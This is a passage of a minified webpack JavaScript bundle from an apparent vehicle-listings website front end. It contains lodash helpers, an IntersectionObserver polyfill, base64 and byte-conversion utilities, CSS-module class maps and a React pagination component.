i(e)&&o(e.length)&&!!a[n(e)]}},38055:(e,t,r)=>{var n=r(37951),o=r(99425),i=r(83903),a=i&&i.isTypedArray;e.exports=a?o(a):n},38126:(e,t,r)=>{var n=r(39894);e.exports=r(39413)(function(e,t,r){n(e,t,r)})},38185:(e,t,r)=>{var n=r(26630);e.exports=function(e,t){var r=e.__data__;return n(t)?r["string"==typeof t?"string":"hash"]:r.map}},38317:(e,t,r)=>{var n=r(24939);e.exports=r(81402)(function(e,t){return n(e,256,void 0,void 0,void 0,t)})},39058:(e,t,r)=>{var n=r(78363),o=function(){var e=/[^.]+$/.exec(n&&n.keys&&n.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}();e.exports=function(e){return!!o&&o in e}},39089:(e,t,r)=>{e.exports=r(55777)()},39413:(e,t,r)=>{var n=r(11428),o=r(17202);e.exports=function(e){return n(function(t,r){var n=-1,i=r.length,a=i>1?r[i-1]:void 0,s=i>2?r[2]:void 0;for(a=e.length>3&&"function"==typeof a?(i--,a):void 0,s&&o(r[0],r[1],s)&&(a=i<3?void 0:a,i=1),t=Object(t);++n<i;){var l=r[n];l&&e(t,l,n,a)}return t})}},39894:(e,t,r)=>{var n=r(69833),o=r(34215),i=r(39089),a=r(77056),s=r(26745),l=r(67941),u=r(51350);e.exports=function e(t,r,c,f,p){t!==r&&i(r,function(i,l){if(p||(p=new n),s(i))a(t,r,l,c,e,f,p);else{var h=f?f(u(t,l),i,l+"",t,r,p):void 0;void 0===h&&(h=i),o(t,l,h)}},l)}},39908:(e,t,r)=>{var n=r(73548),o=r(23821),i=r(79175),a=r(25411),s=r(26526),l=r(6879),u=Object.prototype.hasOwnProperty;function c(e){if(s(e)&&!a(e)&&!(e instanceof n)){if(e instanceof o)return e;if(u.call(e,"__wrapped__"))return l(e)}return new o(e)}c.prototype=i.prototype,c.prototype.constructor=c,e.exports=c},40825:e=>{e.exports={PopoverModal:"popoverModal_PopoverModal__r7gau","PopoverModal__wrapper--level-2":"popoverModal_PopoverModal__wrapper--level-2__TLPo2","PopoverModal--level-2":"popoverModal_PopoverModal--level-2__tLk94","PopoverModal__wrapper--level-3":"popoverModal_PopoverModal__wrapper--level-3__e2ToG","PopoverModal--level-3":"popoverModal_PopoverModal--level-3__byzcQ","PopoverModal__wrapper--level-4":"popoverModal_PopoverModal__wrapper--level-4__mZG9J","PopoverModal--level-4":"popoverModal_PopoverModal--level-4__9ZQf_",PopoverModal__title:"popoverModal_PopoverModal__title__kq_Ay",PopoverModal__close:"popoverModal_PopoverModal__close___XQpz","PopoverModal__close-icon":"popoverModal_PopoverModal__close-icon___1alC","PopoverModal__fix-overflow":"popoverModal_PopoverModal__fix-overflow__KJ1ZQ",PopoverModal__ContentBox:"popoverModal_PopoverModal__ContentBox__lrq5e","PopoverModal__ContentBox-arrow--top":"popoverModal_PopoverModal__ContentBox-arrow--top__ML8Fs","PopoverModal__ContentBox-arrow--bottom":"popoverModal_PopoverModal__ContentBox-arrow--bottom__dfmoX","PopoverModal__ContentBox-arrow--left":"popoverModal_PopoverModal__ContentBox-arrow--left__rWT5i","PopoverModal__ContentBox-arrow--right":"popoverModal_PopoverModal__ContentBox-arrow--right__CENtf",responsive:"popoverModal_responsive__YE_3S",PopoverModal__wrapper:"popoverModal_PopoverModal__wrapper__HIv5P",slideIn:"popoverModal_slideIn__EgS9S",PopoverModal__ContentSection:"popoverModal_PopoverModal__ContentSection__DatVE",PopoverModal__ContentSection__content:"popoverModal_PopoverModal__ContentSection__content__H7LoC"}},41564:(e,t,r)=>{var n=r(32499);e.exports=n&&new n},41982:(e,t,r)=>{var n=r(36862),o=r(26745),i=r(36702),a=0/0,s=/^[-+]0x[0-9a-f]+$/i,l=/^0b[01]+$/i,u=/^0o[0-7]+$/i,c=parseInt;e.exports=function(e){if("number"==typeof e)return e;if(i(e))return a;if(o(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=o(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=n(e);var r=l.test(e);return r||u.test(e)?c(e.slice(2),r?2:8):s.test(e)?a:+e}},42337:e=>{var t=/\{\n\/\* \[wrapped with (.+)\] \*/,r=/,? & /;e.exports=function(e){var n=e.match(t);return n?n[1].split(r):[]}},42493:(e,t,r)=>{var n=r(14638);e.exports=function(e){return function(t){return n(t,e)}}},42642:e=>{e.exports=function(e,t){for(var r=-1,n=null==e?0:e.length,o=0,i=[];++r<n;){var a=e[r];t(a,r,e)&&(i[o++]=a)}return i}},42979:(e,t,r)=>{var n=r(29514),o=r(17719),i=r(69568),a=r(45645),s=r(32499),l=r(80942),u=r(37183),c="[object Map]",f="[object Promise]",p="[object Set]",h="[object WeakMap]",d="[object DataView]",g=u(n),v=u(o),m=u(i),y=u(a),b=u(s),_=l;(n&&_(new n(new ArrayBuffer(1)))!=d||o&&_(new o)!=c||i&&_(i.resolve())!=f||a&&_(new a)!=p||s&&_(new s)!=h)&&(_=function(e){var t=l(e),r="[object Object]"==t?e.constructor:void 0,n=r?u(r):"";if(n)switch(n){case g:return d;case v:return c;case m:return f;case y:return p;case b:return h}return t}),e.exports=_},43130:(e,t,r)=>{var n=r(42979),o=r(26526);e.exports=function(e){return o(e)&&"[object Set]"==n(e)}},43161:(e,t,r)=>{var n=r(70300),o=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;return n?void 0!==t[e]:o.call(t,e)}},43526:(e,t,r)=>{var n=r(48486),o=r(94897),i=r(90176);e.exports=o?function(e,t){return o(e,"toString",{configurable:!0,enumerable:!1,value:n(t),writable:!0})}:i},43539:e=>{e.exports=function(e){return this.__data__.has(e)}},45645:(e,t,r)=>{e.exports=r(83558)(r(51483),"Set")},46239:e=>{e.exports=function(e){return this.__data__.get(e)}},46794:(e,t,r)=>{var n=r(84575),o=r(70637),i=Math.min;e.exports=function(e,t){for(var r=e.length,a=i(t.length,r),s=n(e);a--;){var l=t[a];e[a]=o(l,r)?s[l]:void 0}return e}},46799:e=>{e.exports=function(e){var t=[];if(null!=e)for(var r in Object(e))t.push(r);return t}},47896:(e,t,r)=>{var n=r(91426);e.exports=function(e,t){return n(t,function(t){return[t,e[t]]})}},48486:e=>{e.exports=function(e){return function(){return e}}},48728:(e,t,r)=>{e=r.nmd(e);var n=r(51483),o=r(21457),i=t&&!t.nodeType&&t,a=i&&e&&!e.nodeType&&e,s=a&&a.exports===i?n.Buffer:void 0,l=s?s.isBuffer:void 0;e.exports=l||o},48908:(e,t,r)=>{var n=r(71730),o=r(35206);e.exports=function(e){return null!=e&&o(e.length)&&!n(e)}},49832:(e,t,r)=>{var n=r(20117),o=r(67941);e.exports=function(e,t){return e&&n(t,o(t),e)}},50030:(e,t,r)=>{var n=r(73423),o=r(91426),i=r(25411),a=r(36702),s=1/0,l=n?n.prototype:void 0,u=l?l.toString:void 0;e.exports=function e(t){if("string"==typeof t)return t;if(i(t))return o(t,e)+"";if(a(t))return u?u.call(t):"";var r=t+"";return"0"==r&&1/t==-s?"-0":r}},50485:e=>{e.exports=function(e,t){for(var r=e.length,n=0;r--;)e[r]===t&&++n;return n}},51203:function(e,t,r){var n;!function(t){"use strict";var o=function(){},i=t.requestAnimationFrame||t.webkitRequestAnimationFrame||t.mozRequestAnimationFrame||t.msRequestAnimationFrame||function(e){return setTimeout(e,16)};function a(){this.reads=[],this.writes=[],this.raf=i.bind(t),o("initialized",this)}function s(e){e.scheduled||(e.scheduled=!0,e.raf(l.bind(null,e)),o("flush scheduled"))}function l(e){o("flush");var t,r=e.writes,n=e.reads;try{o("flushing reads",n.length),e.runTasks(n),o("flushing writes",r.length),e.runTasks(r)}catch(e){t=e}if(e.scheduled=!1,(n.length||r.length)&&s(e),t)if(o("task errored",t.message),e.catch)e.catch(t);else throw t}function u(e,t){var r=e.indexOf(t);return!!~r&&!!e.splice(r,1)}a.prototype={constructor:a,runTasks:function(e){var t;for(o("run tasks");t=e.shift();)t()},measure:function(e,t){o("measure");var r=t?e.bind(t):e;return this.reads.push(r),s(this),r},mutate:function(e,t){o("mutate");var r=t?e.bind(t):e;return this.writes.push(r),s(this),r},clear:function(e){return o("clear",e),u(this.reads,e)||u(this.writes,e)},extend:function(e){if(o("extend",e),"object"!=typeof e)throw Error("expected object");var t=Object.create(this);return function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])}(t,e),t.fastdom=this,t.initialize&&t.initialize(),t},catch:null};var c=t.fastdom=t.fastdom||new a;void 0===(n=(function(){return c}).call(c,r,c,e))||(e.exports=n)}("undefined"!=typeof window?window:void 0!==this?this:globalThis)},51204:(e,t,r)=>{var n=r(70300);e.exports=function(){this.__data__=n?n(null):{},this.size=0}},51350:e=>{e.exports=function(e,t){if(("constructor"!==t||"function"!=typeof e[t])&&"__proto__"!=t)return e[t]}},51483:(e,t,r)=>{var n=r(24402),o="object"==typeof self&&self&&self.Object===Object&&self;e.exports=n||o||Function("return this")()},51682:(e,t,r)=>{e.exports={ary:r(9988),assign:r(95655),clone:r(35787),curry:r(89109),forEach:r(97005),isArray:r(25411),isError:r(13060),isFunction:r(71730),isWeakMap:r(63252),iteratee:r(35995),keys:r(63134),rearg:r(38317),toInteger:r(80055),toPath:r(89872)}},51746:(e,t)=>{"use strict";t.byteLength=function(e){var t=l(e),r=t[0],n=t[1];return(r+n)*3/4-n},t.toByteArray=function(e){var t,r,i=l(e),a=i[0],s=i[1],u=new o((a+s)*3/4-s),c=0,f=s>0?a-4:a;for(r=0;r<f;r+=4)t=n[e.charCodeAt(r)]<<18|n[e.charCodeAt(r+1)]<<12|n[e.charCodeAt(r+2)]<<6|n[e.charCodeAt(r+3)],u[c++]=t>>16&255,u[c++]=t>>8&255,u[c++]=255&t;return 2===s&&(t=n[e.charCodeAt(r)]<<2|n[e.charCodeAt(r+1)]>>4,u[c++]=255&t),1===s&&(t=n[e.charCodeAt(r)]<<10|n[e.charCodeAt(r+1)]<<4|n[e.charCodeAt(r+2)]>>2,u[c++]=t>>8&255,u[c++]=255&t),u},t.fromByteArray=function(e){for(var t,n=e.length,o=n%3,i=[],a=0,s=n-o;a<s;a+=16383)i.push(function(e,t,n){for(var o,i=[],a=t;a<n;a+=3)o=(e[a]<<16&0xff0000)+(e[a+1]<<8&65280)+(255&e[a+2]),i.push(r[o>>18&63]+r[o>>12&63]+r[o>>6&63]+r[63&o]);return i.join("")}(e,a,a+16383>s?s:a+16383));return 1===o?i.push(r[(t=e[n-1])>>2]+r[t<<4&63]+"=="):2===o&&i.push(r[(t=(e[n-2]<<8)+e[n-1])>>10]+r[t>>4&63]+r[t<<2&63]+"="),i.join("")};for(var r=[],n=[],o="undefined"!=typeof Uint8Array?Uint8Array:Array,i="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",a=0,s=i.length;a<s;++a)r[a]=i[a],n[i.charCodeAt(a)]=a;function l(e){var t=e.length;if(t%4>0)throw Error("Invalid string. Length must be a multiple of 4");var r=e.indexOf("=");-1===r&&(r=t);var n=r===t?0:4-r%4;return[r,n]}n[45]=62,n[95]=63},52107:e=>{e.exports={Clickable:"clickable_Clickable__gVW6z","Clickable--round":"clickable_Clickable--round__7PIzN"}},52682:(e,t,r)=>{var n=r(20117),o=r(67941);e.exports=function(e){return n(e,o(e))}},53341:e=>{"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},53678:e=>{e.exports={recoItemsContainer:"VehicleRecommendations_recoItemsContainer__FR7hw"}},53763:()=>{!function(){"use strict";if("object"==typeof window){if("IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype){"isIntersecting"in window.IntersectionObserverEntry.prototype||Object.defineProperty(window.IntersectionObserverEntry.prototype,"isIntersecting",{get:function(){return this.intersectionRatio>0}});return}var e=function(e){for(var t=e,r=o(t);r;)r=o(t=r.ownerDocument);return t}(window.document),t=[],r=null,n=null;a.prototype.THROTTLE_TIMEOUT=100,a.prototype.POLL_INTERVAL=null,a.prototype.USE_MUTATION_OBSERVER=!0,a._setupCrossOriginUpdater=function(){return r||(r=function(e,r){n=e&&r?p(e,r):c(),t.forEach(function(e){e._checkForIntersections()})}),r},a._resetCrossOriginUpdater=function(){r=null,n=null},a.prototype.observe=function(e){if(!this._observationTargets.some(function(t){return t.element==e})){if(!(e&&1==e.nodeType))throw Error("target must be an Element");this._registerInstance(),this._observationTargets.push({element:e,entry:null}),this._monitorIntersections(e.ownerDocument),this._checkForIntersections()}},a.prototype.unobserve=function(e){this._observationTargets=this._observationTargets.filter(function(t){return t.element!=e}),this._unmonitorIntersections(e.ownerDocument),0==this._observationTargets.length&&this._unregisterInstance()},a.prototype.disconnect=function(){this._observationTargets=[],this._unmonitorAllIntersections(),this._unregisterInstance()},a.prototype.takeRecords=function(){var e=this._queuedEntries.slice();return this._queuedEntries=[],e},a.prototype._initThresholds=function(e){var t=e||[0];return Array.isArray(t)||(t=[t]),t.sort().filter(function(e,t,r){if("number"!=typeof e||isNaN(e)||e<0||e>1)throw Error("threshold must be a number between 0 and 1 inclusively");return e!==r[t-1]})},a.prototype._parseRootMargin=function(e){var t=(e||"0px").split(/\s+/).map(function(e){var t=/^(-?\d*\.?\d+)(px|%)$/.exec(e);if(!t)throw Error("rootMargin must be specified in pixels or percent");return{value:parseFloat(t[1]),unit:t[2]}});return t[1]=t[1]||t[0],t[2]=t[2]||t[0],t[3]=t[3]||t[1],t},a.prototype._monitorIntersections=function(t){var r=t.defaultView;if(r&&-1==this._monitoringDocuments.indexOf(t)){var n=this._checkForIntersections,i=null,a=null;if(this.POLL_INTERVAL?i=r.setInterval(n,this.POLL_INTERVAL):(s(r,"resize",n,!0),s(t,"scroll",n,!0),this.USE_MUTATION_OBSERVER&&"MutationObserver"in r&&(a=new r.MutationObserver(n)).observe(t,{attributes:!0,childList:!0,characterData:!0,subtree:!0})),this._monitoringDocuments.push(t),this._monitoringUnsubscribes.push(function(){var e=t.defaultView;e&&(i&&e.clearInterval(i),l(e,"resize",n,!0)),l(t,"scroll",n,!0),a&&a.disconnect()}),t!=(this.root&&(this.root.ownerDocument||this.root)||e)){var u=o(t);u&&this._monitorIntersections(u.ownerDocument)}}},a.prototype._unmonitorIntersections=function(t){var r=this._monitoringDocuments.indexOf(t);if(-1!=r){var n=this.root&&(this.root.ownerDocument||this.root)||e;if(!this._observationTargets.some(function(e){var r=e.element.ownerDocument;if(r==t)return!0;for(;r&&r!=n;){var i=o(r);if((r=i&&i.ownerDocument)==t)return!0}return!1})){var i=this._monitoringUnsubscribes[r];if(this._monitoringDocuments.splice(r,1),this._monitoringUnsubscribes.splice(r,1),i(),t!=n){var a=o(t);a&&this._unmonitorIntersections(a.ownerDocument)}}}},a.prototype._unmonitorAllIntersections=function(){var e=this._monitoringUnsubscribes.slice(0);this._monitoringDocuments.length=0,this._monitoringUnsubscribes.length=0;for(var t=0;t<e.length;t++)e[t]()},a.prototype._checkForIntersections=function(){if(this.root||!r||n){var e=this._rootIsInDom(),t=e?this._getRootRect():c();this._observationTargets.forEach(function(n){var o=n.element,a=u(o),s=this._rootContainsTarget(o),l=n.entry,f=e&&s&&this._computeTargetAndRootIntersection(o,a,t),p=null;this._rootContainsTarget(o)?(!r||this.root)&&(p=t):p=c();var h=n.entry=new i({time:window.performance&&performance.now&&performance.now(),target:o,boundingClientRect:a,rootBounds:p,intersectionRect:f});l?e&&s?this._hasCrossedThreshold(l,h)&&this._queuedEntries.push(h):l&&l.isIntersecting&&this._queuedEntries.push(h):this._queuedEntries.push(h)},this),this._queuedEntries.length&&this._callback(this.takeRecords(),this)}},a.prototype._computeTargetAndRootIntersection=function(t,o,i){if("none"!=window.getComputedStyle(t).display){for(var a=o,s=d(t),l=!1;!l&&s;){var c=null,f=1==s.nodeType?window.getComputedStyle(s):{};if("none"==f.display)return null;if(s==this.root||9==s.nodeType)if(l=!0,s==this.root||s==e)r&&!this.root?n&&(0!=n.width||0!=n.height)?c=n:(s=null,c=null,a=null):c=i;else{var h=d(s),g=h&&u(h),v=h&&this._computeTargetAndRootIntersection(h,g,i);g&&v?(s=h,c=p(g,v)):(s=null,a=null)}else{var m=s.ownerDocument;s!=m.body&&s!=m.documentElement&&"visible"!=f.overflow&&(c=u(s))}if(c&&(a=function(e,t){var r=Math.max(e.top,t.top),n=Math.min(e.bottom,t.bottom),o=Math.max(e.left,t.left),i=Math.min(e.right,t.right),a=i-o,s=n-r;return a>=0&&s>=0&&{top:r,bottom:n,left:o,right:i,width:a,height:s}||null}(c,a)),!a)break;s=s&&d(s)}return a}},a.prototype._getRootRect=function(){var t;if(this.root&&!g(this.root))t=u(this.root);else{var r=g(this.root)?this.root:e,n=r.documentElement,o=r.body;t={top:0,left:0,right:n.clientWidth||o.clientWidth,width:n.clientWidth||o.clientWidth,bottom:n.clientHeight||o.clientHeight,height:n.clientHeight||o.clientHeight}}return this._expandRectByRootMargin(t)},a.prototype._expandRectByRootMargin=function(e){var t=this._rootMarginValues.map(function(t,r){return"px"==t.unit?t.value:t.value*(r%2?e.width:e.height)/100}),r={top:e.top-t[0],right:e.right+t[1],bottom:e.bottom+t[2],left:e.left-t[3]};return r.width=r.right-r.left,r.height=r.bottom-r.top,r},a.prototype._hasCrossedThreshold=function(e,t){var r=e&&e.isIntersecting?e.intersectionRatio||0:-1,n=t.isIntersecting?t.intersectionRatio||0:-1;if(r!==n)for(var o=0;o<this.thresholds.length;o++){var i=this.thresholds[o];if(i==r||i==n||i<r!=i<n)return!0}},a.prototype._rootIsInDom=function(){return!this.root||h(e,this.root)},a.prototype._rootContainsTarget=function(t){var r=this.root&&(this.root.ownerDocument||this.root)||e;return h(r,t)&&(!this.root||r==t.ownerDocument)},a.prototype._registerInstance=function(){0>t.indexOf(this)&&t.push(this)},a.prototype._unregisterInstance=function(){var e=t.indexOf(this);-1!=e&&t.splice(e,1)},window.IntersectionObserver=a,window.IntersectionObserverEntry=i}function o(e){try{return e.defaultView&&e.defaultView.frameElement||null}catch(e){return null}}function i(e){this.time=e.time,this.target=e.target,this.rootBounds=f(e.rootBounds),this.boundingClientRect=f(e.boundingClientRect),this.intersectionRect=f(e.intersectionRect||c()),this.isIntersecting=!!e.intersectionRect;var t=this.boundingClientRect,r=t.width*t.height,n=this.intersectionRect,o=n.width*n.height;r?this.intersectionRatio=Number((o/r).toFixed(4)):this.intersectionRatio=+!!this.isIntersecting}function a(e,t){var r,n,o,i=t||{};if("function"!=typeof e)throw Error("callback must be a function");if(i.root&&1!=i.root.nodeType&&9!=i.root.nodeType)throw Error("root must be a Document or Element");this._checkForIntersections=(r=this._checkForIntersections.bind(this),n=this.THROTTLE_TIMEOUT,o=null,function(){o||(o=setTimeout(function(){r(),o=null},n))}),this._callback=e,this._observationTargets=[],this._queuedEntries=[],this._rootMarginValues=this._parseRootMargin(i.rootMargin),this.thresholds=this._initThresholds(i.threshold),this.root=i.root||null,this.rootMargin=this._rootMarginValues.map(function(e){return e.value+e.unit}).join(" "),this._monitoringDocuments=[],this._monitoringUnsubscribes=[]}function s(e,t,r,n){"function"==typeof e.addEventListener?e.addEventListener(t,r,n||!1):"function"==typeof e.attachEvent&&e.attachEvent("on"+t,r)}function l(e,t,r,n){"function"==typeof e.removeEventListener?e.removeEventListener(t,r,n||!1):"function"==typeof e.detachEvent&&e.detachEvent("on"+t,r)}function u(e){var t;try{t=e.getBoundingClientRect()}catch(e){}return t?(t.width&&t.height||(t={top:t.top,right:t.right,bottom:t.bottom,left:t.left,width:t.right-t.left,height:t.bottom-t.top}),t):c()}function c(){return{top:0,bottom:0,left:0,right:0,width:0,height:0}}function f(e){return!e||"x"in e?e:{top:e.top,y:e.top,bottom:e.bottom,left:e.left,x:e.left,right:e.right,width:e.width,height:e.height}}function p(e,t){var r=t.top-e.top,n=t.left-e.left;return{top:r,left:n,height:t.height,width:t.width,bottom:r+t.height,right:n+t.width}}function h(e,t){for(var r=t;r;){if(r==e)return!0;r=d(r)}return!1}function d(t){var r=t.parentNode;return 9==t.nodeType&&t!=e?o(t):(r&&r.assignedSlot&&(r=r.assignedSlot.parentNode),r&&11==r.nodeType&&r.host)?r.host:r}function g(e){return e&&9===e.nodeType}}()},53988:e=>{e.exports=function(e,t){for(var r=-1,n=Array(e);++r<e;)n[r]=t(r);return n}},54125:(e,t,r)=>{var n=r(26745),o=r(95295),i=r(46799),a=Object.prototype.hasOwnProperty;e.exports=function(e){if(!n(e))return i(e);var t=o(e),r=[];for(var s in e)"constructor"==s&&(t||!a.call(e,s))||r.push(s);return r}},54747:e=>{e.exports={"background-highlight":"background_background-highlight__m8fUH","background-secondary":"background_background-secondary__xT1Ul","background-contrast":"background_background-contrast__hM_OE","content-lead":"background_content-lead__kK7ys","content-secondary":"background_content-secondary__O1vRC","content-silent":"background_content-silent__Crf8Y",action:"background_action__ucjib","background-action":"background_background-action__LoaCk","content-action":"background_content-action__PyqNu",accent:"background_accent__37C4H","background-accent":"background_background-accent__ZNV3G","content-accent":"background_content-accent__yarQ0",success:"background_success__WNl6V","background-success":"background_background-success__SQvi0","content-success":"background_content-success__BoTy4",warning:"background_warning__d3aCd","background-warning":"background_background-warning___1QCK","content-warning":"background_content-warning__uvKH9",error:"background_error__b_5gH","background-error":"background_background-error___MXQD","content-error":"background_content-error__eSUEO"}},55428:e=>{e.exports=function(){this.__data__=[],this.size=0}},55459:(e,t)=>{t.read=function(e,t,r,n,o){var i,a,s=8*o-n-1,l=(1<<s)-1,u=l>>1,c=-7,f=r?o-1:0,p=r?-1:1,h=e[t+f];for(f+=p,i=h&(1<<-c)-1,h>>=-c,c+=s;c>0;i=256*i+e[t+f],f+=p,c-=8);for(a=i&(1<<-c)-1,i>>=-c,c+=n;c>0;a=256*a+e[t+f],f+=p,c-=8);if(0===i)i=1-u;else{if(i===l)return a?NaN:1/0*(h?-1:1);a+=Math.pow(2,n),i-=u}return(h?-1:1)*a*Math.pow(2,i-n)},t.write=function(e,t,r,n,o,i){var a,s,l,u=8*i-o-1,c=(1<<u)-1,f=c>>1,p=5960464477539062e-23*(23===o),h=n?0:i-1,d=n?1:-1,g=+(t<0||0===t&&1/t<0);for(isNaN(t=Math.abs(t))||t===1/0?(s=+!!isNaN(t),a=c):(a=Math.floor(Math.log(t)/Math.LN2),t*(l=Math.pow(2,-a))<1&&(a--,l*=2),a+f>=1?t+=p/l:t+=p*Math.pow(2,1-f),t*l>=2&&(a++,l/=2),a+f>=c?(s=0,a=c):a+f>=1?(s=(t*l-1)*Math.pow(2,o),a+=f):(s=t*Math.pow(2,f-1)*Math.pow(2,o),a=0));o>=8;e[r+h]=255&s,h+=d,s/=256,o-=8);for(a=a<<o|s,u+=o;u>0;e[r+h]=255&a,h+=d,a/=256,u-=8);e[r+h-d]|=128*g}},55503:(e,t,r)=>{var n=r(78097),o=r(37765),i=r(67941);e.exports=function(e){return n(e,i,o)}},55520:(e,t,r)=>{e.exports=r(80751)(r(91958))},55754:e=>{e.exports={}},55777:e=>{e.exports=function(e){return function(t,r,n){for(var o=-1,i=Object(t),a=n(t),s=a.length;s--;){var l=a[e?s:++o];if(!1===r(i[l],l,i))break}return t}}},56507:(e,t,r)=>{var n=r(31481),o=r(8524),i=r(87421);e.exports=function(e,t,r,a,s,l){var u=1&r,c=e.length,f=t.length;if(c!=f&&!(u&&f>c))return!1;var p=l.get(e),h=l.get(t);if(p&&h)return p==t&&h==e;var d=-1,g=!0,v=2&r?new n:void 0;for(l.set(e,t),l.set(t,e);++d<c;){var m=e[d],y=t[d];if(a)var b=u?a(y,m,d,t,e,l):a(m,y,d,e,t,l);if(void 0!==b){if(b)continue;g=!1;break}if(v){if(!o(t,function(e,t){if(!i(v,t)&&(m===e||s(m,e,r,a,l)))return v.push(t)})){g=!1;break}}else if(!(m===y||s(m,y,r,a,l))){g=!1;break}}return l.delete(e),l.delete(t),g}},57815:(e,t,r)=>{var n=r(73423),o=r(25902),i=r(25411),a=n?n.isConcatSpreadable:void 0;e.exports=function(e){return i(e)||o(e)||!!(a&&e&&e[a])}},57923:e=>{e.exports=function(e){return this.__data__.has(e)}},58034:(e,t,r)=>{var n=r(28007);e.exports=function(){this.__data__=new n,this.size=0}},58140:(e,t,r)=>{var n=r(26932);e.exports=function(e){return(null==e?0:e.length)?n(e,1):[]}},58284:(e,t,r)=>{var n=r(34614),o=r(51682);e.exports=function(e,t,r){return n(o,e,t,r)}},58442:(e,t,r)=>{var n=r(90176),o=r(41564);e.exports=o?function(e,t){return o.set(e,t),e}:n},58840:e=>{var t=Object.prototype.toString;e.exports=function(e){return t.call(e)}},59832:(e,t,r)=>{"use strict";r.d(t,{A:()=>O});var n=r(12115),o=r(76802),i=r(31803),a=r(85203),s=r.n(a),l=r(35682),u=r.n(l),c=r(66534),f=r.n(c),p=function(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&0>t.indexOf(n)&&(r[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var o=0,n=Object.getOwnPropertySymbols(e);o<n.length;o++)0>t.indexOf(n[o])&&Object.prototype.propertyIsEnumerable.call(e,n[o])&&(r[n[o]]=e[n[o]]);return r};let h=e=>{var{className:t,children:r,doublePadding:o,mobileHidden:i,desktopHidden:a}=e,l=p(e,["className","children","doublePadding","mobileHidden","desktopHidden"]);let c=s()(t,f().PaginationItem,u().copy,{[f()["PaginationItem--double-padding"]]:o,[f()["PaginationItem--mobile-hidden"]]:i,[f()["PaginationItem--desktop-hidden"]]:a});return n.createElement("li",Object.assign({className:c},l),r)},d=e=>{let{breakLabel:t,getPageElement:r,marginPagesDisplayed:o}=e,i=[];for(let e=1;e<=o;e++)i.push(r(e,e===o));return i.push(n.createElement(h,{key:"leftBreak",doublePadding:!0,mobileHidden:!0},t)),n.createElement(n.Fragment,null,i)},g=e=>{let{breakLabel:t,getPageElement:r,pageCount:o,marginPagesDisplayed:i=0}=e,a=[n.createElement(h,{key:"rightBreak",doublePadding:!0,mobileHidden:!0},t)];for(let e=o-i+1;e<=o;e++)a.push(r(e,e===o));return n.createElement(n.Fragment,null,a)};var v=r(92811);let m=e=>{let{active:t,label:r,navigationComponent:o,currentPage:a,onClick:s,hrefBuilder:l,size:u}=e,{translate:c}=(0,i.B)();return n.createElement(o,{type:"highlight",size:u,icon:n.createElement(v.RPO,null),iconPosition:"right",label:r,ariaLabel:r?String(r):c("I18N.COMMON.Continue"),disabled:!t,onClick:e=>{s&&s(e,a+1)},href:null==l?void 0:l(a+1),"data-testid":"pagination:next"})},y=e=>{let{active:t,label:r,navigationComponent:o,currentPage:a,onClick:s,hrefBuilder:l,size:u}=e,{translate:c}=(0,i.B)();return n.createElement(o,{ariaLabel:r?String(r):c("I18N.COMMON.Previous"),size:u,icon:n.createElement(v.ZT6,null),label:r,type:"secondary",onClick:e=>{s&&s(e,a-1)},disabled:!t,href:null==l?void 0:l(a-1),"data-testid":"pagination:previous"})},b=e=>{let{page:t,href:r,selected:o,navigationComponent:a,size:s,onClick:l}=e,{translate:u}=(0,i.B)();return n.createElement(a,{type:"secondary",onClick:e=>{l&&l(e,t)},label:String(t),ariaLabel:`${u("I18N.SEO.Page")} ${String(t)}`,size:s,href:r,disabled:o})},_={getRangeStart(e){let{currentPage:t,pageRangeDisplayed:r,pageCount:n,marginPagesDisplayed:o}=e,i=Math.ceil(r/2)-1;if(t===n)return Math.max(t-r+1,1);let a=Math.max(t-i,1);return a<o+2?1:a+r>=n?n-r+1:a},getRangeEnd(e){let{currentPage:t,pageRangeDisplayed:r,pageCount:n,marginPagesDisplayed:o}=e;return Math.min(_.getRangeStart({currentPage:t,pageRangeDisplayed:r,pageCount:n,marginPagesDisplayed:o})+r-1,n)},getRange(e){let{currentPage:t,pageRangeDisplayed:r,pageCount:n,marginPagesDisplayed:o}=e;return{start:_.getRangeStart({currentPage:t,pageRangeDisplayed:r,pageCount:n,marginPagesDisplayed:o}),end:_.getRangeEnd({currentPage:t,pageRangeDisplayed:r,pageCount:n,marginPagesDisplayed:o})}}},w={hasGoToNextPage(e){let{currentPage:t,pageCount:r}=e;return t<r},hasGoToPreviousPage(e){let{currentPage:t}=e;return t>1},hasGoToFirstPage(e){let{currentPage:t,pageRangeDisplayed:r,pageCount:n,marginPagesDisplayed:o}=e;return _.getRange({currentPage:t,pageRangeDisplayed:r,pageCount:n,marginPagesDisplayed:o}).start>1},hasGoToLastPage(e){let{currentPage:t,pageRangeDisplayed:r,pageCount:n,marginPagesDisplayed:o}=e;return _.getRange({currentPage:t,pageRangeDisplayed:r,pageCount:n,marginPagesDisplayed:o}).end<n}};var x=r(77292),E=r.n(x);let O=e=>{let{pageCount:t,currentPage:r,pageRangeDisplayed:a=6,marginPagesDisplayed:s=1,hrefBuilder:l=()=>void 0,onPageClick:u,navPaginationLabel:c="Pagination",nextPageLabel:f,prevPageLabel:p,breakLabel:v="...",navigationComponent:x=o.A,size:O="small"}=e,{translate:R}=(0,i.B)(),A=(e,t)=>{u&&u(e,t)},S=(e,t)=>n.createElement(h,{key:e,doublePadding:t,mobileHidden:!0},n.createElement(b,{navigationComponent:x,page:e,onClick:A,selected:r===e,href:null==l?void 0:l(e),size:O})),j=(()=>{let e=w.hasGoToFirstPage({pageCount:t,pageRangeDisplayed:a,currentPage:r,marginPagesDisplayed:s}),n=w.hasGoToLastPage({pageCount:t,pageRangeDisplayed:a,currentPage:r,marginPagesDisplayed:s});return{previousPage:w.hasGoToPreviousPage({currentPage:r}),nextPage:w.hasGoToNextPage({currentPage:r,pageCount:t}),firstPage:e,lastPage:n}})();return 